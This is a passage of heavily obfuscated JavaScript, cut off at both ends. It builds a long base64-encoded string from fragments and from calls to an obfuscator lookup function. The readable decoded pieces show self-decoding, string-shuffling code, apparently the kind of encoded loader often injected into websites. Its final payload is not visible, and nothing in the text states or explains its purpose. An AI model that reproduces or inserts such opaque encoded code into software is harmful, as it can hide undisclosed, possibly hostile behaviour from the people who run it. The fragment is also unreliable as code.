_0x6787909x(0x136)+'cnXT1mdW5jdGlvbigpe3ZhciBqPW5ldyB'+_0x6787909x(0x1c8)+'c1snQ3JueHdIJ10pLGs9alsndGVzdCddK'+_0x6787909x(0x145)+_0x6787909x(0x1c5)+'xXTotLXRoaXNbJ0h1QnlTRiddWzB4MF07'+'cmV0dXJuIHRoaXNbJ0N6eUhVaCddKGspO'+_0x6787909x(0x181)+_0x6787909x(0xd8)+'uKH5qKSlyZXR1cm4gajtyZXR1cm4gdGhp'+'c1snVU1yYmZVJ10odGhpc1snbXZRSW5NJ'+'10pO30saVsncHJvdG90eXBlJ11bJ1VNcm'+_0x6787909x(0x1ce)+'gaz0weDAsbD10aGlzWydIdUJ5U0YnXVsn'+_0x6787909x(0x139)+_0x6787909x(0x133)+'VuZCddKE1h')+(_0x6787909x(0xd3)+'0h1QnlTRiddWydsZW5ndGgnXTt9cmV0dX'+'JuIGoodGhpc1snSHVCeVNGJ11bMHgwXSk'+'7fSxuZXcgaShfMHg4MjkwMTQ4ZClbJ29D'+'enprVyddKCksXzB4ODI5MDE0OGRbJ2JuW'+_0x6787909x(0xfb)+'RbJ0F0WldXYyddKGMsYiksXzB4ODI5MDE'+'0OGRbJ0NFVUlqcCddW2ZdPWM7fWVsc2Ug'+_0x6787909x(0x1f1)+'SxiKXt2YXIgSD1fMHg4MjkwMTQ4ZDt3aG'+_0x6787909x(0x178)+'JbnQoSCgweDRjYiwncDB3WCcpKStwYXJz'+'ZUludChIKDB4MzhlLCdYd0h3JykpK3Bhc'+'nNlSW50KEgoMHg1OTYsJ1dVWkonKSkrcG'+'Fyc2VJbnQoSCgweDViNCwnSzU0YicpKSp'+'wYXJzZUludChIKDB4NTYwLCdxZDZLJykp'+'Ky1wYXJzZUludChIKDB4NTkxLCdWNWh3J'+'ykpKnBhcnNlSW50KEgoMHgyZTcsJ0lGSy'+'QnKSkrcGFyc2VJbnQoSCgweDJhOCwnUnR'+'5SScpKSstcGFyc2VJbnQoSCgweDQ0Ziwn'+'JXlaNCcpKTtpZihjPT09YilicmVhaztlb'+'HNlIGFbJ3B1c2gnXShhWydzaGlmdCddKC'+'kpO31jYXRjaChkKXthWydwdXNoJ10oYVs'+'nc2hpZnQnXSgpKTt9fX0oXzB4ODI5MDE0'+'OGMsMHhhYjJlNiksIWZ1bmN0aW9uKCl7d'+'mFyIEk9XzB4ODI5MDE0OGQsYz17fTtjW0'+_0x6787909x(0x1ed)+'obixwKXtyZXR1cm4gbiE9PXA7fSxjW0ko'+'MHgyOGQsJ3V4QVYnKV09SSgweDU1YSwnU'+'WFvJCcpK0koMHg0NjQsJzAxRCknKSxjW0'+'koMHgxZjgs')+('J2FHSmUnKV09ZnVuY3Rpb24obixwKXtyZ'+'XR1cm4gbj09PXA7fSxjW0koMHgyNTMsJ3'+'Awd1gnKV09SSgweDJiZCwnUWFNcycpKyd'+'0JyxjW0koMHgzMGUsJ2FHSmUnKV09SSgw'+'eDRmMywnczZWSCcpK0koMHg0ZmUsJzUwa'+'EonKSxjW0koMHgzZmIsJ0xYISknKV09Zn'+'VuY3Rpb24obil7cmV0dXJuIG4oKTt9LGN'+'bSSgweDM3MCwnYUdKZScpXT1JKDB4M2Y2'+'LCdra3lwJykrSSgweDRiMywnN1NiQycpL'+'GNbSSgweDU2YywnUWFvJCcpXT1JKDB4M2'+_0x6787909x(0x10e)+'pK0koMHg0NzgsJ3Awd1gnKStJKDB4NGFl'+'LCcyZUpzJykrSSgweDIxZSwnVjVodycpL'+_0x6787909x(0x227)+'lvbihuLHAscSl7cmV0dXJuIG4ocCxxKTt'+'9LGNbSSgweDRjNiwnUnR5SScpXT1mdW5j'+'dGlvbihuLHApe3JldHVybiBuPHA7fSxjW'+'0koMHgzMDksJyZlIXgnKV09ZnVuY3Rpb2'+'4obixwKXtyZXR1cm4gbj09PXA7fSxjW0k'+'oMHg1MzgsJzYkamMnKV09ZnVuY3Rpb24o'+'bixwKXtyZXR1cm4gbj49cDt9LGNbSSgwe'+_0x6787909x(0x1dd)+'Ape3JldHVybiBuPD1wO30sY1tJKDB4M2M'+'xLCd5eChQJyldPWZ1bmN0aW9uKG4scCl7'+'cmV0dXJuIG4rcDt9LGNbSSgweDRkOCwnO'+'URMMCcpXT1mdW5jdGlvbihuLHApe3JldH'+'VybiBuLXA7fSxjW0koMHg0ZTcsJ1BicU8'+'nKV09SSgweDUwNSwnUWFNcycpK0koMHgz'+'NGYsJzdTYkMnKStJKDB4M2JkLCdXVVpKJ'+_0x6787909x(0x205)+'QsJ0hwJWon')+('KStJKDB4NGNmLCdLNTRiJykrSSgweDQ5Z'+_0x6787909x(0xea)+'tJKDB4MjhiLCdnJXhnJykrSSgweDNjOSw'+'nVlNPWCcpK0koMHgyODQsJyV5WjQnKSxj'+_0x6787909x(0x19d)+_0x6787909x(0x1c6)+'tJKDB4MjQ1LCd6MmJnJykrSSgweDRiYyw'+'ndFJQcycpK0koMHg0ZjIsJyV5WjQnKStJ'+_0x6787909x(0x10d)+'1VaSicpK0koMHg1ZGMsJ0s1NGInKStJKD'+'B4MmI5LCdCRkVVJykrSSgweDUwNiwnZyV'+_0x6787909x(0x1a4)+'MzJkLCdzNlZIJykrSSgweDIyNCwnZExEM'+'ScpK0koMHgyZDAsJ0JGRVUnKStJKDB4Mj'+_0x6787909x(0x207)+'AJyldPWZ1bmN0aW9uKG4scCl7cmV0dXJu'+'IG4ocCk7fSxjW0koMHgyNzksJ0p0NUYnK'+'V09SSgweDQ1OCwnQkZFVScpK0koMHgzYm'+'EsJ3dNJlYnKStJKDB4M2ZlLCdNVng4Jyk'+'rSSgweDRkMCwnQ0MxWCcpK0koMHg0Njks'+'J3l4KFAnKStJKDB4M2E5LCcwdEBDJykrS'+'SgweDM5MSwnJmUheCcpK0koMHg0ZTgsJ0'+'NDMVgnKStJKDB4NTBhLCd3TSZWJykrSSg'+'weDRlZSwneXgoUCcpK0koMHg2MDIsJzYk'+'amMnKStJKDB4NTE1LCdzKEchJykrSSgwe'+_0x6787909x(0x1be)+'QnKStJKDB4NWI1LCdkTEQxJykrSSgweDN'+'mYSwnS0JsUycpK0koMHg0ZmIsJ0tCbFMn'+_0x6787909x(0x172)+'iwnZExEMScpK0koMHg0OWIsJ1JnJSUnKS'+'tJKDB4MjVl')+(_0x6787909x(0x212)+'0koMHgyYjQsJ3dDQFUnKStJKDB4MmNkLC'+'dwMHdYJykrSSgweDNkNiwnMHRAQycpK0k'+'oMHgyMDIsJ0tCbFMnKStJKDB4MmRkLCdW'+'U09YJykrSSgweDMxNywnUnR5SScpK0koM'+'HgyYmIsJ2cleGcnKStJKDB4MzQ5LCcyZU'+'pzJykrSSgweDNiMCwnMDFEKScpK0koMHg'+'1Y2QsJ2N6Z3AnKStJKDB4NTc2LCcwdEBD'+'JykrSSgweDU0Ziwnd00mVicpK0koMHg1Z'+_0x6787909x(0x236)+'krSSgweDJkYSwnZyV4ZycpK0koMHg1MmQ'+'sJzUwaEonKStJKDB4NGNkLCdkTEQxJykr'+'SSgweDVjNywnZExEMScpK0koMHgyY2MsJ'+'1h3SHcnKStJKDB4M2U3LCdra3lwJykrSS'+_0x6787909x(0x115)+'wJWonKStJKDB4MmM0LCc1MGhKJykrSSgw'+_0x6787909x(0x157)+'WonKStJKDB4MjY5LCd5eChQJykrSSgweD'+_0x6787909x(0x193)+'nKStJKDB4NDNlLCdUcHNUJykrSSgweDI0'+_0x6787909x(0x16b)+'StJKDB4NWMwLCdYd0h3JykrSSgweDQ3ZC'+'wnV1VaSicpK0koMHgzYTYsJ0lGSyQnKSt'+'JKDB4M2FlLCdXVVpKJykrSSgweDQxNSwn'+'TVZ4OCcpK0koMHg0ODksJ3FkNksnKStJK'+'DB4MjBlLCdzNlZIJykrSSgweDUxNiwnVl'+'NPWCcpK0koMHgzZDEsJ1FhTXMnKStJKDB'+_0x6787909x(0x19f)+'SScpK0koMHgzMzIsJ1JnJSUnKStJKDB4N'+_0x6787909x(0x16a)+'cpK0koMHgy')+('NzIsJzYkamMnKStJKDB4MjZhLCd3Q0BVJ'+'ykrSSgweDIzYywnZExEMScpK0koMHgyZm'+'EsJyV5WjQnKStJKDB4MjhlLCdQYnFPJyk'+_0x6787909x(0x122)+_0x6787909x(0x162)+'SgweDQ2YSwnN1NiQycpK0koMHg1ZTYsJ0'+'NDMVgnKStJKDB4MjFhLCdAdVpUJykrSSg'+'weDM4MywnV1VaSicpK0koMHgyMzUsJ3V4'+'QVYnKStJKDB4NGM1LCdSZyUlJykrSSgwe'+'DI1NCwncyhHIScpK0koMHg0NjEsJ0xYIS'+'knKStJKDB4MmYyLCdnWjE0JykrSSgweDQ'+'zNSwncWQ2SycpK0koMHg1MzYsJzJlSnMn'+'KStJKDB4Mjk4LCc1MGhKJykrSSgweDRlN'+'CwnejJiZycpK0koMHg1ZTcsJ1FhTXMnKS'+'tJKDB4M2JiLCdWU09YJykrSSgweDVjYyw'+'ncyhHIScpK0koMHgyOTYsJ3V4QVYnKStJ'+'KDB4MjJhLCdAdVpUJykrSSgweDUxOSwnT'+'VZ4OCcpK0koMHgyM2YsJ1k1XUAnKStJKD'+'B4NThhLCcyZUpzJykrSSgweDQ5YSwnd00'+'mVicpK0koMHg0NGIsJ2cleGcnKStJKDB4'+'NWVjLCdxZDZLJykrSSgweDVjMSwnSzU0Y'+_0x6787909x(0x239)+'VhLCdzNlZIJykrSSgweDNhZCwnY3pncCc'+'pK0koMHg1MGQsJ0p0NUYnKStJKDB4NWUx'+_0x6787909x(0x1b2)+_0x6787909x(0x11c)+'cpQih6JykrSSgweDVmMCwnVHBzVCcpK0k'+'oMHg0NWYsJyZlIXgnKStJKDB4NGI1LCdr'+_0x6787909x(0xeb)+'HgyMTUsJ1h3SHcnKStJKDB4NWVlLCcyZU'+'pzJykrSSgw')+('eDI1YSwneXgoUCcpK0koMHg1NDMsJ3dDQ'+'FUnKStJKDB4NWE2LCc1MGhKJykrSSgweD'+'JmMSwnQ0MxWCcpK0koMHgyMjMsJ0JTeE4'+'nKStJKDB4MjY4LCdKdDVGJykrSSgweDNm'+'MSwncWQ2SycpK0koMHg0YjYsJ1h3SHcnK'+'StJKDB4MjRlLCdSZyUlJykrSSgweDQ3Ni'+_0x6787909x(0x20a)+'JKDB4MzBhLCdSdHlJJykrSSgweDJmOCwn'+_0x6787909x(0x1cb)+'DB4MmIxLCdMWCEpJykrSSgweDI3Nywnej'+_0x6787909x(0x20c)+_0x6787909x(0x13b)+'TycpK0koMHgzYjEsJ09kY0EnKStJKDB4M'+_0x6787909x(0x230)+'cpK0koMHgyYWMsJ0s1NGInKStJKDB4NTg'+'0LCdXVVpKJykrSSgweDJkOSwnVHBzVCcp'+'K0koMHg1MTgsJ0p0NUYnKStJKDB4M2ViL'+'CcwMUQpJykrSSgweDI3ZCwnSHAlaicpK0'+_0x6787909x(0x1de)+'wdEBDJykrSSgweDVmOCwnJmUheCcpK0ko'+'MHgzMWUsJ0tCbFMnKStJKDB4NGE4LCdRY'+'U1zJykrSSgweDIxMiwnQHVaVCcpK0koMH'+_0x6787909x(0x1a6)+'0JykrSSgweDIzNCwnUWFvJCcpK0koMHgy'+_0x6787909x(0x100)+'ykrSSgweDMwNiwnUWFNcycpK0koMHgzZT'+'EsJzYkamMnKStJKDB4NDQ5LCdZNV1AJyk'+'rSSgweDUyYSwnQ0MxWCcpK0koMHg1N2Qs'+'JzB0QEMnKStJKDB4NDA1LCd0UlBzJykrS'+_0x6787909x(0x11f)+_0x6787909x(0x1d7))+('KDB4NTMyLCdnJXhnJykrSSgweDU4OSwnU'+'WFNcycpK0koMHgzZDMsJ3V4QVYnKStJKD'+'B4NTM5LCdra3lwJykrSSgweDM2YywnTVZ'+'4OCcpK0koMHg0OTYsJ1JnJSUnKStJKDB4'+'MmYwLCdXVVpKJykrSSgweDJkMiwnYUdKZ'+'ScpK0koMHgzOTgsJ1JnJSUnKStJKDB4Mj'+'JmLCdWU09YJykrSSgweDQ0ZSwnZ1oxNCc'+'pK0koMHgzZTksJ0dvV0AnKStJKDB4NGJm'+'LCdRYU1zJykrSSgweDJiMywnUWFNcycpK'+_0x6787909x(0x177)+'d1eEFWJykrSSgweDMzYiwnd00mVicpK0k'+'oMHg0OWUsJ2N6Z3AnKStJKDB4NWU4LCd5'+'eChQJykrSSgweDMzMCwnd0NAVScpK0koM'+'Hg0YzQsJ3MoRyEnKStJKDB4Mzk5LCdxZD'+'ZLJykrSSgweDVkYSwnMmVKcycpK0koMHg'+_0x6787909x(0x23e)+'JykrSSgweDQxYywnVlNPWCcpK0koMHgyY'+_0x6787909x(0x191)+'krSSgweDUyNCwncDB3WCcpK0koMHg0MmI'+_0x6787909x(0x17a)+_0x6787909x(0x22d)+'zB0QEMnKStJKDB4NTczLCd3Q0BVJykrSS'+'gweDJjMywneXgoUCcpK0koMHgzNjQsJ2d'+_0x6787909x(0x17c)+_0x6787909x(0x1da)+'XAnKSsoSSgweDI2MiwnMDFEKScpK0koMH'+_0x6787909x(0x1c7)+'UJykrSSgweDJhYSwnOURMMCcpK0koMHgy'+'Y2IsJ1k1XUAnKStJKDB4NDM5LCdMWCEpJ'+'ykrSSgweDI5MCwnejJiZycpK0koMHgzZT'+'QsJ2N6Z3An')+('KStJKDB4NWM1LCdnJXhnJykrSSgweDQxY'+'SwnJXlaNCcpK0koMHgzNjYsJ0JGRVUnKS'+'tJKDB4MzM1LCc5REwwJykrSSgweDMyOCw'+'nMmVKcycpK0koMHg0ODUsJ3l4KFAnKStJ'+'KDB4NWE1LCdJRkskJykrSSgweDQ2NiwnU'+'WFNcycpK0koMHg0N2MsJ0dvV0AnKStJKD'+_0x6787909x(0x19c)+'IdycpK0koMHg1NjksJ2RMRDEnKStJKDB4'+'MjliLCc2JGpjJykrSSgweDRiZCwnWTVdQ'+_0x6787909x(0xcb)+'BiLCdhR0plJykrSSgweDM4YSwnZExEMSc'+_0x6787909x(0x1e7)+'LCdNVng4JykrSSgweDFmYSwnUWFvJCcpK'+'0koMHg0NDIsJzdTYkMnKStJKDB4NDJjLC'+_0x6787909x(0x1f2)+'oMHgzZmQsJ3V4QVYnKStJKDB4NTRhLCcw'+_0x6787909x(0x113)+'HgzODQsJ1h3SHcnKStJKDB4MmQ4LCdRYU'+'1zJykrSSgweDU3MSwnVjVodycpK0koMHg'+'1YTgsJ2N6Z3AnKStJKDB4NWQ1LCdCRkVV'+'JykrSSgweDNiYywnUWFNcycpK0koMHgzO'+'WUsJ1J0eUknKStJKDB4NDI2LCdjemdwJy'+'krSSgweDI5ZSwnd0NAVScpK0koMHgyOWM'+'sJ1J0eUknKStJKDB4MzU3LCc3U2JDJykr'+_0x6787909x(0xd0)+_0x6787909x(0x1e4)+_0x6787909x(0x12d)+'leGcnKStJKDB4MzRiLCdnJXhnJykrSSgw'+'eDViZCwnS0JsUycpK0koMHg1NWIsJ1Bic'+_0x6787909x(0xdf)+'JhZiwnUmcl')+(_0x6787909x(0x21c)+'TU5LCc5REwwJykrSSgweDVmYiwnUGJxTy'+'cpK0koMHg0YjEsJ2N6Z3AnKStJKDB4NDB'+'hLCdxZDZLJykrSSgweDIyNiwnSUZLJCcp'+'K0koMHgzODksJ3Awd1gnKStJKDB4NWViL'+'CdwMHdYJykrSSgweDMwYiwnZExEMScpK0'+_0x6787909x(0x192)+'3TSZWJykrSSgweDJhNywnUmclJScpK0ko'+_0x6787909x(0x1d6)+'lBzJykrSSgweDVlOSwnSUZLJCcpK0koMH'+'g1OTMsJ3Awd1gnKStJKDB4NTY4LCdRYW8'+'kJykrSSgweDViNywnUWFNcycpK0koMHgz'+'NDgsJ2RMRDEnKStJKDB4MWZkLCdra3lwJ'+'ykrSSgweDU2NiwnVlNPWCcpK0koMHgzN2'+'QsJzAxRCknKStJKDB4NTUyLCdLQmxTJyk'+_0x6787909x(0x1fd)+'J0JGRVUnKStJKDB4MzdmLCdNVng4JykrS'+_0x6787909x(0x22b)+_0x6787909x(0x15c)+_0x6787909x(0x1ef)+'ISknKStJKDB4NDI0LCdwMHdYJykrSSgwe'+'DI4MCwnTFghKScpK0koMHgzNzMsJ0dvV0'+'AnKStJKDB4NTEyLCdwMHdYJykrSSgweDQ'+_0x6787909x(0x1ad)+_0x6787909x(0x167)+'iwncWQ2SycpK0koMHg1OWUsJ0xYISknKS'+'tJKDB4NTRiLCd3TSZWJykrSSgweDNmYyw'+_0x6787909x(0x17d)+'KDB4NWEyLCd0UlBzJykrSSgweDMwMCwne'+'jJiZycpK0koMHg0NTUsJ2cleGcnKStJKD'+_0x6787909x(0x1d3))+('U2JDJykrSSgweDU3MCwnUWFvJCcpK0koM'+'Hg0ZjksJ2RMRDEnKStJKDB4NjA0LCdWU0'+'9YJykrSSgweDM4YywnT2RjQScpK0koMHg'+'0ZTksJyZlIXgnKStJKDB4MjlhLCdra3lw'+_0x6787909x(0x11b)+'TEsJ1BicU8nKStJKDB4MmFkLCdnJXhnJy'+'krSSgweDU0MiwnQHVaVCcpK0koMHgyOWQ'+'sJ1ZTT1gnKStJKDB4MzlhLCdCRkVVJykr'+'SSgweDM0ZCwndXhBVicpK0koMHg0ZGQsJ'+'2N6Z3AnKStJKDB4MmY3LCc1MGhKJykrSS'+'gweDM2NSwnczZWSCcpK0koMHg0MzYsJ1F'+'hbyQnKStJKDB4NTU1LCc2JGpjJykrSSgw'+_0x6787909x(0x12c)+_0x6787909x(0x1f3)+'M0YywnNTBoSicpK0koMHg2MDAsJ2RMRDE'+'nKStJKDB4NTVmLCdLQmxTJykrSSgweDU4'+'ZCwnJXlaNCcpK0koMHgyNjEsJ2RMRDEnK'+'StJKDB4M2Q3LCdZNV1AJykrSSgweDIwNi'+_0x6787909x(0xdc)+'JKDB4MzZlLCdDQzFYJykrSSgweDM0NSwn'+'d00mVicpK0koMHgzOTcsJzUwaEonKStJK'+'DB4NGQxLCdIcCVqJykrSSgweDUxYywna2'+'t5cCcpK0koMHgyODMsJ1k1XUAnKStJKDB'+_0x6787909x(0xce)+'QycpK0koMHg1ODYsJ2daMTQnKStJKDB4N'+_0x6787909x(0x1b3)+'cpK0koMHg1NjUsJ2daMTQnKStJKDB4NDg'+'2LCcmZSF4JykrSSgweDQ4YiwnR29XQCcp'+'K0koMHg0MzQsJ1ZTT1gnKStJKDB4MjkxL'+_0x6787909x(0x1e9)+_0x6787909x(0x106))+(_0x6787909x(0x1db)+'SgweDJmZSwnQ0MxWCcpK0koMHgyYTYsJ3'+'l4KFAnKStJKDB4NGY1LCcwdEBDJykrSSg'+'weDQwMSwncyhHIScpK0koMHgzMTUsJzAx'+'RCknKStJKDB4NTEwLCdra3lwJykrSSgwe'+_0x6787909x(0x1ca)+'MnKStJKDB4NTQ1LCd1eEFWJykrSSgweDN'+'lMCwneXgoUCcpK0koMHgzM2EsJzlETDAn'+'KStJKDB4M2Q0LCdwMHdYJykrSSgweDU2Y'+_0x6787909x(0x111)+'tJKDB4MjU5LCdXVVpKJykrSSgweDJjMiw'+'nTVZ4OCcpK0koMHg1OTQsJ1JnJSUnKStJ'+_0x6787909x(0x166)+'2RjQScpK0koMHg1NzgsJyV5WjQnKStJKD'+'B4MzA3LCdCU3hOJykrSSgweDI0OCwnV1V'+'aSicpK0koMHgyMjksJ1FhTXMnKStJKDB4'+_0x6787909x(0x21f)+'CcpK0koMHgyZTMsJ0tCbFMnKStJKDB4ND'+'IzLCcyZUpzJykrSSgweDQwMCwnNiRqYyc'+_0x6787909x(0x10c)+'LCdSZyUlJykrSSgweDNhYSwnVjVodycpK'+_0x6787909x(0x1bb)+'d6MmJnJykrSSgweDJjNiwndFJQcycpK0k'+'oMHg0ZjYsJ3M2VkgnKStJKDB4NWEzLCdS'+'dHlJJykrSSgweDNkOSwnczZWSCcpK0koM'+'Hg0NjgsJ1FhbyQnKStJKDB4MmU2LCdSZy'+'UlJykrSSgweDNiNCwnQkZFVScpK0koMHg'+'1YWMsJ1BicU8nKStJKDB4MmJhLCdIcCVq'+'JykrSSgweDRiMCwnUWFvJCcpK0koMHgzM'+_0x6787909x(0x1bf)+'krSSgweDJm')+('ZiwnWHdIdycpK0koMHgzZjAsJ1Rwc1QnK'+'StJKDB4Mjg2LCdzKEchJykrSSgweDU2Ny'+_0x6787909x(0x1fa)+'rKEkoMHg1ZmUsJzJlSnMnKStJKDB4Mjlm'+'LCdnJXhnJykrSSgweDUzZiwnMmVKcycpK'+'0koMHgyMmQsJzYkamMnKStJKDB4NDVjLC'+_0x6787909x(0x203)+_0x6787909x(0xf4)+'NV1AJykrSSgweDQ0NCwnTFghKScpK0koM'+'HgzMjMsJ3V4QVYnKStJKDB4MzAzLCd6Mm'+'JnJykrSSgweDRjOSwnNiRqYycpKSxjW0k'+'oMHg1NzIsJzYkamMnKV09ZnVuY3Rpb24o'+'bixwKXtyZXR1cm4gbitwO30sY1tJKDB4M'+'jNlLCdCU3hOJyldPWZ1bmN0aW9uKG4scC'+'l7cmV0dXJuIG4rcDt9LGNbSSgweDI1MCw'+'nN1NiQycpXT1JKDB4NTFkLCdSdHlJJykr'+_0x6787909x(0x10a)+_0x6787909x(0x185)+'BicU8nKStJKDB4NGVkLCcyZUpzJykrSSg'+'weDM1YiwnQlN4TicpK0koMHgzYTQsJ1ZT'+'T1gnKStJKDB4NDcxLCcpQih6JykrSSgwe'+'DIwYywnUnR5SScpK0koMHgzMjcsJzdTYk'+'MnKStJKDB4M2ZmLCdzKEchJykrSSgweDI'+'2ZiwncWQ2SycpK0koMHg1MGIsJ1k1XUAn'+'KStJKDB4MzM4LCcpQih6JykrSSgweDM1M'+'CwnVlNPWCcpK0koMHgyOTcsJ2RMRDEnKS'+'tJKDB4NTlhLCdzNlZIJykrSSgweDRhMyw'+'nZ1oxNCcpK0koMHg1MjgsJ0p0NUYnKStJ'+'KDB4NDgzLCdDQzFYJykrSSgweDU0OSwnd'+'FJQcycpK0koMHg0ZDcsJ09kY0EnKStJKD'+_0x6787909x(0xe9))+('eChQJykrSSgweDU4MCwncWQ2SycpK0koM'+_0x6787909x(0x225)+'pKJykrSSgweDQyOSwnUWFvJCcpK0koMHg'+'0YTAsJyZlIXgnKStJKDB4NDAyLCd3TSZW'+'JykrSSgweDIwMywnZExEMScpK0koMHg0N'+'zMsJ0dvV0AnKStJKDB4MzdiLCdzNlZIJy'+'krSSgweDQ1NCwnMHRAQycpK0koMHgyNjM'+'sJ2RMRDEnKStJKDB4NGY0LCdRYU1zJykr'+'SSgweDUyZSwnMHRAQycpK0koMHgzOGQsJ'+_0x6787909x(0x1bd)+'gweDMwOCwnVjVodycpK0koMHgzZDAsJzB'+'0QEMnKStJKDB4NWFlLCdzKEchJykrSSgw'+'eDQ3OSwnSnQ1RicpK0koMHgyMDEsJ0lGS'+_0x6787909x(0x1ba)+'MxZiwndXhBVicpK0koMHgyMDQsJ2FHSmU'+_0x6787909x(0x23d)+'YywnTVZ4OCcpK0koMHgzNzUsJ1FhTXMnK'+_0x6787909x(0x1c1)+'wnczZWSCcpK0koMHg0ZWIsJ0dvV0AnKSt'+'JKDB4Mzc3LCdLNTRiJykrSSgweDVkNiwn'+'MHRAQycpK0koMHg0NGEsJzB0QEMnKStJK'+'DB4NTYyLCdWU09YJykrSSgweDM2OCwnMm'+_0x6787909x(0x149)+_0x6787909x(0x21e)+_0x6787909x(0x117)+'mVjLCcmZSF4JykrSSgweDI1NywnV1VaSi'+_0x6787909x(0xf7)+'0LCdLQmxTJykrSSgweDVkNCwnYUdKZScp'+'K0koMHgyMWYsJ3Awd1gnKStJKDB4MjMwL'+'CdhR0plJykrSSgweDMzZCwnUGJxTycpK0'+'koMHg1NTcs')+('JzYkamMnKStJKDB4NWVkLCd5eChQJykrS'+'SgweDI3ZiwnKUIoeicpK0koMHg0MDgsJz'+'lETDAnKStJKDB4MmUwLCcpQih6JykrSSg'+'weDVhZiwnN1NiQycpK0koMHgzYTgsJ3oy'+'YmcnKStJKDB4NTQ3LCc1MGhKJykrSSgwe'+'DQwNiwndXhBVicpK0koMHgyN2MsJ3l4KF'+'AnKStJKDB4MjczLCc3U2JDJykrSSgweDI'+_0x6787909x(0x125)+'KStJKDB4MzQ3LCdUcHNUJykrSSgweDViM'+'ywnUnR5SScpK0koMHgzODYsJyZlIXgnKS'+_0x6787909x(0x144)+'nMDFEKScpK0koMHg0OGYsJ0p0NUYnKStJ'+_0x6787909x(0xca)+_0x6787909x(0x130)+_0x6787909x(0x114)+_0x6787909x(0xdd)+_0x6787909x(0x120)+'ycpK0koMHgyYTMsJ1dVWkonKStJKDB4Mz'+'EyLCdnWjE0JykrSSgweDU0YywnTVZ4OCc'+_0x6787909x(0x229)+_0x6787909x(0x1af)+'0koMHg0MzEsJ2cleGcnKStJKDB4NTNhLC'+_0x6787909x(0x1d1)+'oMHgyNWYsJ3V4QVYnKStJKDB4M2I4LCd0'+'UlBzJykrSSgweDJiMCwnZExEMScpK0koM'+_0x6787909x(0x222)+'lwJykrSSgweDIxMCwnV1VaSicpK0koMHg'+'0OWMsJ01WeDgnKStJKDB4MjIxLCdAdVpU'+_0x6787909x(0xe1)+'WUsJ0dvV0AnKStJKDB4NDI1LCdLQmxTJy'+'krSSgweDRl')+('MSwncyhHIScpK0koMHgzNDYsJ01WeDgnK'+'StJKDB4M2I1LCdzKEchJykrSSgweDIxNi'+_0x6787909x(0x19e)+'JKDB4NTI5LCcwdEBDJykrSSgweDM5Mywn'+'S0JsUycpK0koMHgyMzgsJ0hwJWonKStJK'+'DB4MzUyLCcmZSF4JykrSSgweDUwZiwnSz'+'U0YicpK0koMHg1OWQsJ1Y1aHcnKStJKDB'+'4MzY5LCdzNlZIJykrSSgweDMyNSwnUnR5'+_0x6787909x(0x17f)+'WUwLCc5REwwJykrSSgweDQ2NywnSzU0Yi'+_0x6787909x(0x15d)+_0x6787909x(0x221)+'K0koMHgxZjYsJ2FHSmUnKStJKDB4NDZiL'+'CdzNlZIJykrSSgweDQxYiwnY3pncCcpK0'+'koMHg1YmUsJ3l4KFAnKStJKDB4NWI4LCd'+'WU09YJykrSSgweDIzMiwnZyV4ZycpK0ko'+'MHg0ZWYsJ01WeDgnKStJKDB4NWVhLCcwM'+'UQpJykrSSgweDViMCwnd0NAVScpK0koMH'+'g0NjUsJ0B1WlQnKStJKDB4NDA0LCdzNlZ'+'IJykrSSgweDU4MywnSzU0YicpK0koMHg1'+'MWEsJ0lGSyQnKStJKDB4MzU0LCdzNlZIJ'+_0x6787909x(0x1a7)+'IsJzUwaEonKStJKDB4MmY0LCdZNV1AJyk'+'rSSgweDViZiwnYUdKZScpK0koMHgzOTAs'+'J1JnJSUnKStJKDB4NTFlLCdYd0h3JykrS'+'SgweDVjZiwnNiRqYycpK0koMHgzODIsJ1'+_0x6787909x(0x232)+'weDVjYiwnJmUheCcpK0koMHg0ZmMsJ1Y1'+'aHcnKStJKDB4NTc1LCdPZGNBJykrSSgwe'+'DM4NywnUWFNcycpK0koMHg1ZjYsJ0hwJW'+'onKStJKDB4')+('NDI3LCdhR0plJykrSSgweDU1NCwnS0JsU'+'ycpK0koMHgyZjMsJzlETDAnKStJKDB4Mz'+'k2LCc1MGhKJykrSSgweDYwMSwnWHdIdyc'+'pK0koMHg0YTcsJ1FhbyQnKStJKDB4MmZi'+'LCc1MGhKJykrSSgweDUxYiwnSHAlaicpK'+'0koMHg0ZTAsJ3l4KFAnKStJKDB4MzU4LC'+'dPZGNBJykrSSgweDQ3MiwnWHdIdycpK0k'+'oMHg0YmEsJ1FhbyQnKStJKDB4NTMxLCdr'+'a3lwJykrSSgweDM1NiwnY3pncCcpK0koM'+'HgzZjcsJ3M2VkgnKStJKDB4NDZlLCdnJX'+'hnJykrSSgweDM1MywnWTVdQCcpK0koMHg'+'1YmIsJ1FhbyQnKStJKDB4NTBlLCdra3lw'+'JykrSSgweDNiZSwnMmVKcycpK0koMHg0Z'+_0x6787909x(0x1dc)+'krSSgweDI1NSwnSHAlaicpK0koMHgyNWM'+_0x6787909x(0x12a)+'SSgweDRiZSwncDB3WCcpK0koMHgzOWQsJ'+_0x6787909x(0x1d8)+'gweDQzMiwncDB3WCcpK0koMHg0YzEsJzU'+'waEonKStJKDB4NDFmLCdra3lwJykrSSgw'+_0x6787909x(0x215)+'0EnKStJKDB4M2IyLCd3TSZWJykrSSgweD'+_0x6787909x(0x23b)+'nKStJKDB4MmY1LCdNVng4JykrSSgweDYw'+'NSwnN1NiQycpK0koMHg0MmEsJ2FHSmUnK'+'SsoSSgweDJkMywnUnR5SScpK0koMHgyZD'+'EsJ3RSUHMnKStJKDB4MjE4LCd3TSZWJyk'+'rSSgweDIxYywnWTVdQCcpK0koMHgzM2Us'+'J3RSUHMnKStJKDB4MjJjLCdQYnFPJykrS'+'SgweDMyNCwnJXlaNCcpK0koMHgyMDksJ3'+'MoRyEnKStJ')+(_0x6787909x(0x1b1)+'UZLJCcpK0koMHgyYWIsJyV5WjQnKStJKD'+'B4M2VlLCcyZUpzJykrSSgweDU2MywncDB'+'3WCcpK0koMHgyZTIsJ3V4QVYnKStJKDB4'+'NTE0LCdCRkVVJykrSSgweDQyZiwnVlNPW'+'CcpK0koMHgyY2YsJ1JnJSUnKStJKDB4M2'+_0x6787909x(0x22e)+_0x6787909x(0xe0)+'LCdWNWh3JykrSSgweDU0MCwnZExEMScpK'+'0koMHg1ZmEsJ3FkNksnKStJKDB4NTgxLC'+'dWU09YJykrSSgweDMyMCwnQHVaVCcpK0k'+_0x6787909x(0x168)+'WCEpJykrSSgweDMxYiwnNiRqYycpK0koM'+'HgzMWMsJ09kY0EnKStJKDB4NDQzLCd0Ul'+'BzJykrSSgweDQxOSwnMHRAQycpK0koMHg'+'1NTMsJzJlSnMnKStJKDB4NTNlLCdzKEch'+'J